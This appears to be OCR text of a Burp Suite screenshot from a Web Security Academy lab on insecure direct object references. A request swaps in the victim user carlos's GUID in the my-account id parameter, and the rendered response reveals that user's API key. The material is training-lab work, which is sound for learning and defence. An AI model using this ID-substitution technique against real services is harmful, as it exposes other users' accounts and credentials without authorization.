 Logger Organizer Extensions Learn
17 × 18 × +
Send Cancel < > Target: https://0a7d00a504068b3080303b12006b00d3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account?id=
1b71c234-8e4e-4600-ae3e-0604addeed94 HTTP/2
2 Host:
0a7d00a504068b3080303b12006b00d3.web-security-academ
y.net
3 Cookie: session=2R0aC7idk5ISdbLBil0CnseKE1cXxeck
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7d00a504068b3080303b12006b00d3.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Use carlos' GUID in the request
/myaccount
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3683
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labs.css rel=
stylesheet>
12 <title>
User ID controlled by request parameter, with
unpredictable user IDs
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
User ID controlled by request
parameter, with unpredictable user IDs
22 </h2>
23 <button id='submitSolution' class='
button' method='POST' path='
/submitSolution' parameter='answer' >
Submit solution
</button>
24 <script src='
/resources/labheader/js/submitSolution.j
s'>
</script>
Search 0 highlights
Inspector
Notes
https://0a7d00a504068b3080303b12006b00d3.web-security-ac
808
Web Security
Academy
User ID controlled by request parameter, with
unpredictable user IDs
LAB Not solved
Submit solution Back to lab description
Home | My account | Log out
My Account
Your username is: carlos
Your API Key is: yO7w8XdNQ1Xtb91keYOunPCoSfG412z8
Email
Update email